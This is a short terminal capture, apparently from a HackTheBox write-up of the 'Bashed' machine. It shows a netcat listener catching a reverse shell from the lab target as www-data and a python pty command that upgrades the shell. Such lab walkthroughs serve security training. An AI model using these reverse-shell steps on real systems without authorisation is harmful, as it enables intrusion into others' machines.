 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/Bashed]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [ ] from (UNKNOWN) [10.10.10.68] 45196
$ whoami
whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/dev$ whoami
whoami
www-data
www-data@bashed:/var/www/html/dev$
KALI LI